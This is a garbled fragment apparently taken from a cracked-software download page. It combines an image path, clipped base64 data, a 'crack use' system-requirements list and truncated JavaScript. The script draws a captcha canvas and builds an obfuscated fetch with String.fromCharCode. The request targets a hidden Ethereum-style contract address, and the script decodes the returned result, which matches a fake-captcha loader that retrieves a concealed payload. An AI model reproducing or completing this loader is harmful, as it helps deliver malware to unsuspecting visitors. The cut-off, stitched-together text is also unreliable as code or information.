
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
Required: 64 GB